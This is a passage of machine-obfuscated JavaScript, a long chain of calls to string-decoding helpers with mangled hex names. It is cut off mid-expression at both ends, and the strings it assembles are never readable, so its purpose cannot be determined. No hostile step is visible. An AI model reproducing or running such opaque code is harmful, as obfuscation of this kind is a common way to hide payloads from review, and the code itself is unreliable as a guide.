4,0x385,0xf55)+O00O00911F_0xbc3d7d(0x1b20,0x1786,0x2761,0x123b,0x1c2e)+O00O00911F_0x301314(0x12dd,0x453,0x977,0x1b5e,0xe94)+O00O00911F_0x2a49d6(0x1698,0x1d97,0x1e50,0x18fc,0xffc)+O00O00911F_0x301314(0x197a,0xdce,0x1b91,0x187e,0x232f)+O00O00911F_0x301314(0x10bd,0xdfb,0x10a8,0x341,0x1230)+O00O00911F_0x1fd229(0x10f2,0x12a,0x812,0x6b,0x1009)+O00O00911F_0x1fd229(0x16ed,0x134f,0xa9a,0x1b,-0xc8)+O00O00911F_0x2a49d6(-0x316,0xa55,0x1845,0x2e2,0x1022)+O00O00911F_0x1fd229(0x20e1,0x1238,0x1d96,0x150e,0x1f06)+O00O00911F_0x301314(0x1b76,0x23fa,0x123e,0x21f8,0xe39)+O00O00911F_0x301314(0x5ae,0x13c4,0x815,0x9ef,-0x40a)+O00O00911F_0x1fd229(0x151,0x11cb,0xffe,0x6c6,0x10ca)+O00O00911F_0x2a49d6(0x1a7b,0x1156,0xad0,0x196a,0x8d6)+O00O00911F_0x301314(0xa8b,0x152,0x5ef,0x37e,0x116f)+O00O00911F_0x301314(0x10bd,0x5b4,0x421,0x392,0x1afd)+O00O00911F_0x2a49d6(0x5c2,0x417,0x733,0x106f,0x5d6)+O00O00911F_0x96d9cf(0x19a3,0x24ec,0x2588,0x1ec2,0xb7f)+O00O00911F_0x301314(0xe2c,0x2b,-0x29,0x62d,0x372)+O00O00911F_0xbc3d7d(0x105d,0x1d1f,0x129a,0x35d,0x1d7d)+O00O00911F_0x2a49d6(0xfe,0x347,-0x3d6,-0x5fc,-0x7a8)+O00O00911F_0x96d9cf(0x1a48,0x17bb,0x148c,0x183f,0x1c53)+O00O00911F_0x96d9cf(0x1cec,0x1979,0x10e5,0x1eb3,0x2826)+O00O00911F_0x1fd229(0x203a,0x24e4,0x1887,0x12b1,0xe43)+O00O00911F_0x301314(0x840,0x920,-0x1a8,-0x4f4,0x14e4)+O00O00911F_0x2a49d6(0xefc,0x1b75,0xc9c,0xdaa,0x1345)+O00O00911F_0x1fd229(0x2925,0x268c,0x1d6b,0x1bae,0x22b2)+O00O00911F_0xbc3d7d(-0x56,-0xaee,0x5a4,-0x92e,-0xf08)+O00O00911F_0x96d9cf(0x1942,0x1009,0x1334,0x282f,0x19c8)+O00O00911F_0x2a49d6(0xc10,0xc19,0xa1f,0x1177,0xc93)+O00O00911F_0x2a49d6(0x26b,0xa9f,0x1765,-0x20d,0x137f)+O00O00911F_0x96d9cf(0x9db,0x17e7,0x71f,0x3af,0x9c2)+O00O00911F_0x96d9cf(0x1ac,0x9f9,0x9c,0x33f,0x9fa)+O00O00911F_0x96d9cf(0x11b9,0x789,0xd14,0x875,0x1ece)+O00O00911F_0x96d9cf(0x1859,0x18df,0x1aa8,0x200e,0x1862)+O00O00911F_0x2a49d6(0x2a17,0x1e3f,0x2528,0x2471,0x1a9f)+O00O00911F_0x96d9cf(0x735,-0x572,0xba,0x972,0xf9f)+O00O00911F_0x301314(0x4f5,0x117d,-0x5f7,-0x8f6,0x671)+O00O00911F_0x96d9cf(0x106,0x782,0x5d3,-0x6b8,0xb57)+O00O00911F_0x96d9cf(0x1467,0x174c,0x1a89,0x19b4,0x1d7f)+O00O00911F_0x301314(0x113a,0xb0a,0x125a,0x1455,0x1ba7)+O00O00911F_0x1fd229(0x1e74,0x16fd,0x1cc8,0x2527,0x24c4)+O00O00911F_0x1fd229(0x17dc,0x2194,0x17f8,0xb12,0x1a22)+O00O00911F_0x2a49d6(0x190e,0xa88,0x1710,0x15e2,-0x38c)+O00O00911F_0x1fd229(0x3e5,0x129b,0x664,-0x482,0xf3d)+O00O00911F_0x2a49d6(0xb9d,0xb48,0x431,0xde0,0xbb6)+O00O00911F_0x301314(0x1799,0x17d2,0x17ca,0x2041,0x1097)+O00O00911F_0xbc3d7d(0x544,-0x676,0xde3,0x11de,-0x329)+O00O00911F_0x1fd229(0x1ce2,0xad4,0xf04,0xba,0x139c)+O00O00911F_0x1fd229(0x18b3,0x286e,0x1f70,0x22cf,0x1b36)+O00O00911F_0x301314(0x16a7,0x1fae,0x1c49,0x1431,0xff5)+O00O00911F_0xbc3d7d(0x646,0x56a,0x1532,-0x613,-0x331)+O00O00911F_0x301314(0xa69,0x1d1,-0x1ef,0x18df,0x1185)+O00O00911F_0x96d9cf(0x1591,0xaef,0x1a3f,0x1c60,0x7c3)+O00O00911F_0xbc3d7d(0xd12,0x17c9,0x1261,0xce1,0x15fd)+O00O00911F_0x2a49d6(-0x9f4,0x4c6,-0x11a,0xb75,-0x78e)+O00O00911F_0x1fd229(0x17e4,0x76e,0xfe9,0x193,0x1c2a)+O00O00911F_0x2a49d6(0x110e,0x1897,0x212b,0x219a,0xd79)+O00O00911F_0x2a49d6(0x3f2,0xc19,0x33b,0xddf,0xfff)+O00O00911F_0xbc3d7d(0x8b2,0xd4c,-0x5cb,0x1209,0xccd)+O00O00911F_0x301314(0x854,0x166a,0xa25,0xa68,0xe24)+O00O00911F_0x301314(0x25,0x5c1,0x1c4,0x195,0xa3b)+O00O00911F_0x96d9cf(0x11b9,0x5d3,0x13ea,0x1f8a,0x77f)+O00O00911F_0x2a49d6(0x19e2,0x199b,0x15c4,0x16b4,0x1181)+O00O00911F_0x301314(0x1b76,0x1c94,0xe0b,0x24e8,0x1160)+O00O00911F_0x1fd229(0xee5,0x876,0xc72,0xd44,0x18)+O00O00911F_0x301314(0x4f5,0x898,0xba7,0xa8c,0x8b5)+O00O00911F_0xbc3d7d(0xd42,0x1a81,0xb1d,0x302,0x83)+O00O00911F_0x2a49d6(0x2219,0x15a9,0x1541,0xf79,0x11d8)+O00O00911F_0x1fd229(0x240d,0x11a1,0x17fe,0x24c2,0x1fac)+O00O00911F_0x301314(0x16d0,0xa39,0x1c15,0x1595,0x108b)+O00O00911F_0xbc3d7d(0x1647,0x1de0,0x1e3a,0x1b14,0x14e7)+O00O00911F_0x301314(0x160b,0xfca,0x166e,0x245c,0x751)+O00O00911F_0x96d9cf(0xf42,0x1226,0x866,0x1311,0x1d1a)+O00O00911F_0xbc3d7d(0x5af,0x73d,0xb61,0x9c3,-0x54f)+O00O00911F_0x2a49d6(0x495,0x568,0xba4,0x540,0x94e)+O00O00911F_0x2a49d6(0x1413,0x820,0x4b4,-0x539,0xee3)+O00O00911F_0x301314(0x1600,0x1a82,0x92b,0x1984,0x1e93)+O00O00911F_0x1fd229(0x2054,0x19ca,0x1280,0x181c,0x7ab)+O00O00911F_0x301314(0x561,0x89d,0x11b0,0x6a8,0x13c0))+(O00O00911F_0x96d9cf(0x1c5a,0xf85,0x1537,0x10af,0x21db)+O00O00911F_0x96d9cf(0x787,0x3dd,0x1575,-0x6c5,0x1154)+O00O00911F_0x1fd229(0x1516,0x1abc,0xda6,0x10ef,0x7d4)+O00O00911F_0x2a49d6(0x1337,0x1618,0xdb2,0xc0b,0x16bb)+O00O00911F_0x2a49d6(0x1f6b,0x150b,0x1193,0x11e7,0xfa6)+O00O00911F_0xbc3d7d(0x7e,0xee2,-0x53b,-0xb40,0x656)+O00O00911F_0x96d9cf(0x19a8,0x23de,0x19a2,0x22b6,0x14be)+O00O00911F_0x301314(0x840,0x20d,0x359,0x158f,0x26f)+O00O00911F_0x96d9cf(0x1a33,0x1cbc,0x236d,0xf9d,0x2110)+O00O00911F_0xbc3d7d(0x35d,0x7e2,-0x13b,0x54f,0x476)+O00O00911F_0x301314(0xaa4,0x26b,0x15b6,-0x2d7,-0x3bd)+O00O00911F_0x96d9cf(0x104e,0xe80,0x1440,0xd39,0x1a07)+O00O00911F_0xbc3d7d(0x476,0xdcb,-0x572,0xceb,-0x41f)+O00O00911F_0x301314(0x160b,0x93a,0x1335,0x2189,0x1e9f)+O00O00911F_0x2a49d6(0x210,0x1084,0xbc8,0x19ae,0x51a)+O00O00911F_0xbc3d7d(0x5af,0x189,0x27d,-0x661,0xa2c)+O00O00911F_0x1fd229(0xa84,0x3df,0x963,-0x590,0x6c2)+O00O00911F_0x96d9cf(0x6de,-0x18d,-0x2fe,0x1344,0xcbb)+O00O00911F_0x2a49d6(0x249e,0x18c9,0x2584,0x9e1,0x1d22)+O00O00911F_0x96d9cf(0x16a3,0x2270,0x157c,0x7ee,0xa4d)+O00O00911F_0x301314(0x71a,0xf64,0x3cf,0xdf9,0x48a)+O00O00911F_0x1fd229(0x1943,0x1bdd,0x147f,0x1672,0x1ca5)+O00O00911F_0x1fd229(0x1973,0xb70,0xb97,0xeec,0xa4c)+O00O00911F_0xbc3d7d(0x37b,0x4d6,-0xb3,-0x352,0x3fa)+O00O00911F_0x1fd229(0x606,0x6b,0xc1b,0xc0a,0x755)+O00O00911F_0x96d9cf(0x11dc,0x1afb,0xd35,0x17d4,0x118d)+O00O00911F_0x96d9cf(0x34d,0x378,0x28b,0xf84,0xe39)+O00O00911F_0x2a49d6(0x9,0xb09,0xd54,0xa4,0x510)+O00O00911F_0x2a49d6(0x25e8,0x1b75,0x14d9,0x10d2,0x1482)+O00O00911F_0xbc3d7d(0x8cb,0x1134,-0x83,0x1545,-0x103)+O00O00911F_0xbc3d7d(0x98f,0x799,0xc31,0xf39,0x64f)+O00O00911F_0x96d9cf(0x104e,0x1ae2,0x44f,0x14e8,0x13f8)+O00O00911F_0xbc3d7d(0x476,0x631,0x1097,0xaec,0x956)+O00O00911F_0x96d9cf(0x1792,0x1b66,0xfae,0x16c1,0xb4d)+O00O00911F_0x2a49d6(-0x2fd,0x4db,-0x30c,-0x132,0xeed)+O00O00911F_0x301314(0x53d,0xd04,0x4e,0xe93,0xf08)+O00O00911F_0x96d9cf(0x1859,0xeea,0x189c,0xfbd,0x1431)+O00O00911F_0xbc3d7d(0x1c52,0x2966,0x12e7,0x218d,0x1c09)+O00O00911F_0x2a49d6(0xc8f,0x877,-0x185,0x3fc,0xdca)+O00O00911F_0x96d9cf(0x106f,0xaeb,0x1564,0x1b41,0x1010)+O00O00911F_0xbc3d7d(0x518,0x6,-0x363,0xcd,0x11c4)+O00O00911F_0xbc3d7d(0x1a56,0x124c,0x27f4,0x1597,0xf05)+O00O00911F_0x96d9cf(0x1244,0xa8a,0x5bf,0x1c3d,0x61b)+O00O00911F_0x301314(0x14e,0xb69,-0x6da,0x4f4,-0xb90)+O00O00911F_0x2a49d6(0xf2c,0x154c,0x7ab,0x16c0,0x216c)+O00O00911F_0x96d9cf(0x33b,-0x331,-0x4ea,-0x4a7,0x129)+O00O00911F_0xbc3d7d(0x1a56,0xc1f,0x17be,0x122d,0x23d5)+O00O00911F_0xbc3d7d(0x1199,0xcf0,0xc1a,0xb5f,0x1ef1)+O00O00911F_0x1fd229(0xe7a,0xd5,0x812,0x56e,0x748)+O00O00911F_0x1fd229(0x1405,0x1454,0x168c,0x113b,0xb15)+O00O00911F_0x301314(0x384,-0x2c9,0xf9b,0x313,-0x625)+O00O00911F_0xbc3d7d(0x13b9,0x1c82,0xa56,0xe8c,0xc75)+O00O00911F_0xbc3d7d(0x16e7,0x2554,0x2344,0x10a3,0x23ba)+O00O00911F_0x301314(0x19b0,0xd65,0x1ea9,0xdea,0x17a8)+O00O00911F_0x2a49d6(0x63a,0xd47,0x1bca,0x1084,0x1356)+O00O00911F_0x96d9cf(0x9c7,-0x4b0,0x131c,0x47d,0xbc0)+O00O00911F_0x1fd229(0x2e44,0x1992,0x1f70,0x2b85,0x18ff)+O00O00911F_0x1fd229(0x33b,0x1e70,0x1190,0x938,0x1563)+O00O00911F_0x2a49d6(0x12aa,0xdf5,0xc65,0x149e,0x1c41)+O00O00911F_0x1fd229(0x17c0,0x9d4,0x13a9,0x14dd,0x1a91)+O00O00911F_0x301314(0x16de,0x12ff,0x1565,0x1e30,0x20bb)+O00O00911F_0x301314(0xdbb,0xe8,0x5d5,0x14de,0x8f4)+O00O00911F_0xbc3d7d(0x5af,0x114,0x1271,0x89f,0x1199)+O00O00911F_0x96d9cf(0x426,0x59e,-0x253,0x7a2,0x10da)+O00O00911F_0x96d9cf(0xc95,0x457,0x11c,0x12f3,0x63b)+O00O00911F_0x2a49d6(0x984,0x1281,0x1468,0x13ea,0x1606)+O00O00911F_0xbc3d7d(-0xbf,-0x810,0xabc,-0xa7c,-0xd99)+O00O00911F_0x96d9cf(0x1b2e,0x151d,0x10b6,0x1825,0x1d5a)+O00O00911F_0x2a49d6(0x1382,0x18d4,0x1758,0xf0d,0x1e3f)+O00O00911F_0x2a49d6(0x165d,0x18d4,0xd4a,0x1cde,0x166f)+O00O00911F_0x2a49d6(0x1110,0x18d4,0x1147,0x17f8,0x215c)+O00O00911F_0x1fd229(0x203f,0x2981,0x1f9a,0x2c6d,0x2e72)+O00O00911F_0x1fd229(0x161c,0x1e6e,0x1247,0xc4e,0x160c)+O00O00911F_0x2a49d6(0x15df,0x18d4,0x1a43,0x10ce,0x27b3)+O00O00911F_0x96d9cf(0x1792,0xdec,0x243e,0x8a0,0x98d)+O00O00911F_0x2a49d6(0x17d4,0x1021,0x1626,0xdf2,0x1873)+O00O00911F_0xbc3d7d(0x16e7,0xae3,0xa76,0x1774,0x17b2)+O00O00911F_0x96d9cf(0x1792,0x1179,0x12ab,0x1039,0x21aa)+O00O00911F_0x301314(0x197a,0x17a3,0x1005,0x15aa,0x15da)+O00O00911F_0x96d9cf(0x1244,0xc20,0x1559,0xc68,0x1423)+O00O00911F_0xbc3d7d(0x22a,0x1a2,-0x3d3,-0x6df,0x48e)+O00O00911F_0x301314(0xc65,0xcd0,0x189d,0x5e6,0x13d4)+O00O00911F_0x96d9cf(0x1d1b,0x1693,0x1044,0x1c6c,0x2278)+O00O00911F_0x96d9cf(0xf83,0xc0e,0x984,0x384,0x1916)+O00O00911F_0x96d9cf(0x9c7,0x751,0xd82,0x120,0x6bd)+O00O00911F_0xbc3d7d(0x1988,0x23b5,0x2870,0x1237,0x11de)+O00O00911F_0x1fd229(-0x562,0xd31,0x945,0x17f7,0x69)+O00O00911F_0x301314(0x14e1,0x1cd6,0x1e10,0xcd5,0x1572)+O00O00911F_0x1fd229(0x1297,0x1533,0xe49,0xad8,0x18e6)+O00O00911F_0x301314(0x16d2,0x2100,0xaae,0x1ecc,0x133a)+O00O00911F_0x2a49d6(0x2bfa,0x1e3f,0x1a53,0x1690,0x2b67)+O00O00911F_0x301314(0x5ae,0x8f,-0x583,0x62e,0x563)+O00O00911F_0xbc3d7d(0x838,-0x61d,0xe9,-0x576,0x1491)+O00O00911F_0x96d9cf(0x521,0xb4,-0x5dc,0x923,0xdfa)+O00O00911F_0xbc3d7d(0x16e7,0x1f61,0x1135,0x1e85,0x122f)+O00O00911F_0x2a49d6(0x7,0x347,0x345,0x9b3,0xc86)+O00O00911F_0x301314(0x18c1,0x19a9,0x10b2,0x1280,0xe44)+O00O00911F_0x96d9cf(0x1cec,0x10c1,0x139c,0x27ef,0x16e2)+O00O00911F_0x2a49d6(0x20b3,0x148c,0x6b1,0x128a,0x1da2)+O00O00911F_0x2a49d6(0x888,0xb09,-0x333,0x11cd,0x7b0)+O00O00911F_0x301314(0x18ac,0x1ce5,0x1479,0xce6,0xc3a)+O00O00911F_0x301314(0xb4e,0x578,0x19e7,0xaa6,0x1819)+O00O00911F_0x2a49d6(0x11c6,0xc40,0x293,0x126c,0x12e6)+O00O00911F_0xbc3d7d(0xc30,0x18d8,0x6a6,0x7e7,0xdaf)+O00O00911F_0x1fd229(0x17c8,0x1cae,0x1ccf,0x2688,0xf5e)+O00O00911F_0x96d9cf(0x1792,0xf43,0x21f8,0x2485,0x12ad)+O00O00911F_0x301314(0x160b,0x10ca,0xb50,0x1025,0x1631)+O00O00911F_0x301314(0xb0b,0x171a,0x571,0xe36,0xc47)+O00O00911F_0x96d9cf(0x1bcb,0x268b,0x2703,0x1fd9,0x1a09)+O00O00911F_0xbc3d7d(0x13b9,0xf81,0x1a23,0x937,0x1836)+O00O00911F_0x2a49d6(0x17cf,0x18d4,0x11d1,0x1ab3,0x2758)+O00O00911F_0xbc3d7d(0x1a39,0x202c,0x272a,0x2126,0x1fd9)+O00O00911F_0x301314(0x160b,0x1695,0x101d,0x7ae,0xc8a)+O00O00911F_0x1fd229(0x23ae,0xe4a,0x1ccf,0x1c0f,0x268b)+O00O00911F_0x1fd229(0x1c4,0xe2,0xbd9,0x11b3,0x1867)+O00O00911F_0x96d9cf(0x8f9,-0x6d,0x2e9,0x604,0x1116)+O00O00911F_0x1fd229(0x9e4,0x14ae,0xc92,0x1827,-0x11)+O00O00911F_0x301314(0x16d2,0x1a0e,0x155a,0x1584,0x23d3)+O00O00911F_0x2a49d6(0x1c96,0x1e3f,0x26fd,0x27b4,0x1ab4)+O00O00911F_0x1fd229(0x735,0x34b,0xc72,0x143c,0xc05)+O00O00911F_0x301314(0x9b6,0x7,0x623,0x455,0xc6c)+O00O00911F_0x96d9cf(0x7d9,-0x2d9,0x1306,-0x1b1,0x863)+O00O00911F_0x301314(0x197e,0x18a2,0x14ac,0x2241,0xfa4)+O00O00911F_0x96d9cf(0xad7,0x10b1,-0x204,0xce2,0x10b9)+O00O00911F_0x301314(0x7d6,0x1017,0x35e,0xf67,-0xd7)+O00O00911F_0x301314(0x854,0x339,-0x122,0x12d9,0xa73)+O00O00911F_0x2a49d6(-0x2fe,0x2ee,-0xc7,-0x592,0x9e3)+O00O00911F_0x2a49d6(0x1b69,0x12fb,0x584,0xb59,0x1d12)+O00O00911F_0x301314(0x16d2,0x16f0,0x2432,0x105d,0x1920)+O00O00911F_0xbc3d7d(0x1c52,0x289c,0x1be1,0xf6b,0x12cd)+O00O00911F_0x96d9cf(0x735,-0x5fa,-0x785,0x9fd,0xdb)+O00O00911F_0x2a49d6(0x9c6,0xc7f,0x19bd,0x126f,0x185f)+O00O00911F_0x96d9cf(0x145d,0x146d,0x185b,0xdc6,0x1362)+O00O00911F_0x301314(0x590,-0x1d2,0x72f,-0x17d,0x4df)+O00O00911F_0xbc3d7d(0x152c,0x189a,0x1fd0,0x1770,0xb3e)+O00O00911F_0x301314(0x4fe,0x86a,0x68e,0x38b,0xa87)+O00O00911F_0xbc3d7d(0xd52,0x278,0x11c2,0xf6d,0x1a8d)+O00O00911F_0xbc3d7d(0x1c18,0x2ab9,0x232f,0x24d3,0x23ae)+O00O00911F_0x1fd229(0x1301,0x2105,0x2067,0x151d,0x2c68)+O00O00911F_0x96d9cf(0x52d,0xc78,-0x241,0x98b,0x4d8)+O00O00911F_0x1fd229(0x1731,0x4d,0x87b,0x8a9,-0x175)+O00O00911F_0x2a49d6(-0x1da,0x8f8,0x526,0x10bc,0x1eb)+O00O00911F_0x2a49d6(0xaf6,0x1084,0x1a0b,0x978,0x68a)+O00O00911F_0x2a49d6(0x12c9,0x79c,0x45a,0xda2,0xcba)+O00O00911F_0x96d9cf(0x426,0x240,0xedd,-0xab1,0x596)+O00O00911F_0x1fd229(-0x142,-0x7ce,0x654,0xb1a,0xf7c)+O00O00911F_0xbc3d7d(0x19d4,0x1d1c,0x23b9,0x1fde,0x26af)+O00O00911F_0xbc3d7d(0xd3e,0x7e,-0x44,0x8c9,0x1077)+O00O00911F_0x301314(0x146b,0x58b,0x1efa,0x1279,0x84f)+O00O00911F_0xbc3d7d(-0x136,0x859,0x1e3,0x6be,-0x3db)+O00O00911F_0x96d9cf(0x15d7,0x2435,0x21bc,0x94c,0xedb)+O00O00911F_0xbc3d7d(0x5da,0x733,0x22f,0xb2f,0xef0)+O00O00911F_0x2a49d6(0x5ee,0xf3f,0x1be8,0x614,0xd5e)+O00O00911F_0xbc3d7d(0x1c18,0x19b1,0x2528,0x2426,0x2133)+O00O00911F_0x301314(0x19a3,0x13f1,0x2776,0xb81,0x1a3c)+O00O00911F_0xbc3d7d(0x482,-0x1c5,-0x95f,0xff3,-0x22f)+O00O00911F_0x301314(0x1b7,-0xb7b,0xbc0,0x66a,0x7ca)+O00O00911F_0x301314(0x62f,0x73e,-0x49b,0xdb5,-0x35)+O00O00911F_0xbc3d7d(0xe97,0x16f7,0x1493,0x5cc,0x1307)+O00O00911F_0xbc3d7d(0x5af,0x8d0,0x149d,0x1004,0x121c)+O00O00911F_0x1fd229(0x6a4,-0x3a3,0x963,0x17ec,0x451)+O00O00911F_0x1fd229(0xbf2,0x446,0x654,0x55a,0x2e8)+O00O00911F_0x96d9cf(0x1a7f,0x24be,0x2836,0x1dc6,0x1062)+O00O00911F_0x1fd229(0x13ea,0xb51,0x166f,0x105f,0x1e72)+O00O00911F_0x1fd229(0xfee,0xd43,0x16b0,0xfc7,0x23f2)+O00O00911F_0x1fd229(0x87d,0x3fe,0x54e,0x68b,0x68b)+O00O00911F_0x96d9cf(0xe11,0x19f2,0xe5c,0x17f1,0x1971)+O00O00911F_0x96d9cf(0x1464,0x5d2,0x6b4,0x1222,0x742)+O00O00911F_0x1fd229(0x26f5,0x18f6,0x1ccf,0x214f,0x2043)+O00O00911F_0x301314(0x160b,0x24f9,0x1e52,0x1f25,0x1267)+O00O00911F_0x1fd229(0x17ac,0x1c54,0x212f,0x26a5,0x2645)+O00O00911F_0x301314(0xfd,0xa72,0x8bb,-0x85,0xf9b)+O00O00911F_0x96d9cf(0x521,0x1189,-0x7bd,-0x200,-0xe8)+O00O00911F_0xbc3d7d(0x16e7,0x2086,0x1454,0x1375,0x213b)+O00O00911F_0x301314(0x15a5,0x1815,0x243e,0x1464,0x1f1b)+O00O00911F_0x2a49d6(0x16f4,0x15a6,0x1d05,0x2430,0x1357)+O00O00911F_0x2a49d6(0x1048,0x18d4,0x1e02,0xf51,0x246a)+O00O00911F_0x1fd229(0x236a,0x1d23,0x161f,0x1e33,0x241c)+O00O00911F_0x301314(0x1ad3,0xc97,0x162d,0x204a,0xf36)+O00O00911F_0xbc3d7d(0x6dc,0x1545,0x250,0x13d,-0x266)+O00O00911F_0x301314(0x6e2,0x23e,0x31,0x5fb,0xbb4)+O00O00911F_0x301314(0x18e8,0x1f59,0x1c45,0x22f0,0x22b5)+O00O00911F_0x301314(0x197a,0x1b42,0x173b,0x1f81,0x277c)+O00O00911F_0x301314(0x10bd,0xe05,0x253,0x2d0,0x1893)+O00O00911F_0x96d9cf(0x2d5,-0x5b9,0x823,-0x598,-0x84b)+O00O00911F_0x1fd229(0x2104,0xc09,0x1329,0x190d,0x1a55)+O00O00911F_0x301314(0x490,0xd22,0xc2b,0x116b,-0xa21)+O00O00911F_0x2a49d6(0x1712,0x15a6,0x8e3,0x2026,0x1253)+O00O00911F_0xbc3d7d(0x16e7,0x23e7,0x1b12,0x13ef,0xf79)+O00O00911F_0xbc3d7d(0x1394,0x2029,0x100a,0x1440,0x755)+O00O00911F_0x96d9cf(0x361,0x910,-0x2f9,0x25f,0xe42)+O00O00911F_0x96d9cf(0x1792,0x1aae,0x1e0c,0x257f,0x1dd3)+O00O00911F_0x2a49d6(0x24b7,0x1c26,0x1256,0x2202,0x1041)+O00O00911F_0x2a49d6(0x1c20,0x186e,0x151c,0x1d65,0xd98)+O00O00911F_0xbc3d7d(0x13b9,0x140c,0x2035,0x1d0f,0xd5a)+O00O00911F_0xbc3d7d(0x427,0xe48,0x89,0x620,0x517)+O00O00911F_0xbc3d7d(0xcd5,0x130d,0x427,0x14fe,0x364)+O00O00911F_0x96d9cf(0x139a,0xb1c,0x122b,0x9a4,0x2131)+O00O00911F_0x2a49d6(0x1504,0x1d9c,0x212f,0x24b1,0x1186)+O00O00911F_0xbc3d7d(0x6dc,-0x5d4,-0x1cf,0x1c7,-0x261))+(O00O00911F_0x2a49d6(0x2b3,0x9ab,0x886,0x580,-0xcd)+O00O00911F_0x96d9cf(0xc4b,0xc9c,0x6e5,0x898,0xcb5)+O00O00911F_0x301314(0x15a1,0x13d5,0x103f,0x1d0c,0xea7)+O00O00911F_0x2a49d6(0x1a6c,0x1e05,0x1222,0x1d12,0x1243)+O00O00911F_0x2a49d6(0x1c47,0x1c6c,0x11aa,0x149e,0xf98)+O00O00911F_0x1fd229(-0x22e,0x16de,0xa6a,0x14e1,0x1bd)+O00O00911F_0xbc3d7d(0x293,-0xa28,-0xaf8,0xd6a,-0x6ed)+O00O00911F_0x96d9cf(0x7b6,0x14bd,-0x2ad,0xc7f,-0x606)+O00O00911F_0x1fd229(0x1469,0xab5,0x147f,0x12e9,0xd5d)+O00O00911F_0x1fd229(-0xb4,0xe9f,0xb97,0x18a5,0x1a88)+O00O00911F_0x1fd229(0x4c9,0x420,0x963,0x6ac,-0x110)+O00O00911F_0x96d9cf(0x7ea,-0x405,-0x567,0x45,0x14b0)+O00O00911F_0x2a49d6(0x87c,0x561,0x12b3,0x7da,0x93b)+O00O00911F_0xbc3d7d(0x50e,0x213,0x2fa,0x649,-0x3ba)+O00O00911F_0x1fd229(-0x272,-0x194,0x5b6,0x9,0xe5c)+O00O00911F_0xbc3d7d(0x4f0,0x824,0x1b8,-0x3d4,0x498)+O00O00911F_0x1fd229(0x19bc,0x130a,0x1313,0xe4f,0x4ae)+O00O00911F_0x301314(0x36e,-0x6d7,-0x7f9,0x6b1,0x807)+O00O00911F_0x2a49d6(0x158a,0x1128,0xcde,0x77b,0x138e)+O00O00911F_0x301314(0x1987,0x1ebe,0x1d98,0x10d0,0xd5a)+O00O00911F_0x1fd229(0x1165,0x1490,0xa1a,0x1120,0xeac)+O00O00911F_0x301314(0x1554,0x177c,0xf6e,0x14b7,0x2006)+O00O00911F_0x2a49d6(0x116c,0x1d9c,0x2393,0x2804,0x1ef4)+O00O00911F_0x301314(0x600,-0x386,0x101e,-0x724,0x12a1)+O00O00911F_0x96d9cf(0x869,0xdc4,0xd8d,0x862,-0x46a)+O00O00911F_0x2a49d6(0x111d,0x7fb,0x10c,0xe95,0x93c)+O00O00911F_0x96d9cf(0xde9,0xa16,0x7a,0x9cc,0x423)+O00O00911F_0x1fd229(0xe32,0x108f,0x1b2f,0xc6b,0x18d4)+O00O00911F_0x301314(-0x212,-0x58b,-0x1020,0x8a8,0x5de)+O00O00911F_0x1fd229(0x1e3e,0x1571,0x1b14,0xf43,0x1c82)+O00O00911F_0x1fd229(0x202,0x120b,0xbc2,0xa4e,-0x29d)+O00O00911F_0x2a49d6(0x1c22,0xf3f,0xb1e,0x3da,0x1252)+O00O00911F_0x2a49d6(0xf76,0x1e05,0x1c69,0x1581,0x2299)+O00O00911F_0xbc3d7d(0x1a7f,0x1681,0x1ecf,0xe18,0xf87)+O00O00911F_0xbc3d7d(0x482,0x904,0xf3b,-0x499,0xb98)+O00O00911F_0x1fd229(0x60d,0x333,0x87b,-0x2e4,0x10eb)+O00O00911F_0xbc3d7d(0x70b,0x7f8,0x36,0xd94,-0x13e)+O00O00911F_0xbc3d7d(0xe97,0x1b04,0x13e6,0xaae,0x73f)+O00O00911F_0x2a49d6(0x12ae,0x79c,0x335,-0x65,-0x6ec)+O00O00911F_0x96d9cf(0x426,-0x3f9,-0x5fc,-0x9aa,-0x81c)+O00O00911F_0x1fd229(0x12cc,0x162,0xd27,-0x103,0x857)+O00O00911F_0xbc3d7d(0x1c2a,0x2201,0xe9d,0x1ed0,0x2960)+O00O00911F_0xbc3d7d(0x41,0x703,-0x3a6,0xa77,-0xd2a)+O00O00911F_0xbc3d7d(-0x32,-0x373,0x72b,-0xe6f,-0x4e5)+O00O00911F_0x1fd229(0xf27,0xd8e,0x1aa1,0x2178,0x26f3)+O00O00911F_0x301314(0xf6b,0x174,0x3d3,0x8d0,0x1cf1)+O00O00911F_0x301314(0x160b,0xa38,0x1969,0x114a,0x166b)+O00O00911F_0x301314(0x385,-0xaf1,0xfe6,-0x88c,0x91a)+O00O00911F_0xbc3d7d(0x587,-0x149,0x20b,0xe56,-0x7f0)+O00O00911F_0x301314(0x840,0x1353,-0x27,0x1d3,-0x2b7)+O00O00911F_0x2a49d6(0x1fd5,0x1a97,0x2061,0x18c3,0x2824)+O00O00911F_0x301314(0x381,0x1b2,0x5c3,-0x8af,-0xb29)+O00O00911F_0x301314(0xa69,0x121d,0x261,0xb40,-0x2f2)+O00O00911F_0x2a49d6(0x168d,0x1902,0x1630,0x15d6,0xa13)+O00O00911F_0x96d9cf(0x10c2,0x1c0e,0x10f7,0x1873,0xf3e)+O00O00911F_0x2a49d6(-0xd9,0xe04,0x19,0x573,0xb06)+O00O00911F_0x96d9cf(0x273,0xa95,0xa6a,-0x309,-0xad9)+O00O00911F_0x1fd229(0x1067,0x22b4,0x147f,0xebe,0x212a)+O00O00911F_0x96d9cf(0x65a,-0x158,0x5c7,0xc2c,0x413)+O00O00911F_0x2a49d6(-0x65b,0x568,0x7cf,0x126d,0xcd3)+O00O00911F_0x96d9cf(0x2e3,-0x61,0xcfc,0x214,-0x310)+O00O00911F_0x2a49d6(0x66c,0xd54,0xacc,0x13d2,-0xe1)+O00O00911F_0xbc3d7d(0x1199,0xa12,0x16a6,0x127a,0x345)+O00O00911F_0xbc3d7d(0xed6,0x29a,0x204,0x1159,0x924)+O00O00911F_0x96d9cf(0xba9,0x146d,0x1a5d,0xbf5,0x1248)+O00O00911F_0x301314(0x1a91,0x1baa,0xe86,0x2676,0x146d)+O00O00911F_0x2a49d6(0xc11,0x15a6,0xed7,0x1bac,0x14f3)+O00O00911F_0x96d9cf(0x1b4b,0x178b,0x1cad,0x1cb2,0x165d)+O00O00911F_0x1fd229(0x1eee,0x1cc3,0x1348,0x1a75,0x10a4)+O00O00911F_0x96d9cf(0x16af,0x1c53,0x89d,0x16c5,0xe83)+O00O00911F_0x96d9cf(0x1ae4,0x1033,0x1902,0x1591,0x2727)+O00O00911F_0x96d9cf(0x11cb,0x16e0,0x11c3,0x1099,0x1538)+O00O00911F_0x1fd229(0x1744,-0x613,0x851,0x5c6,0x1074)+O00O00911F_0x1fd229(0x2369,0x1d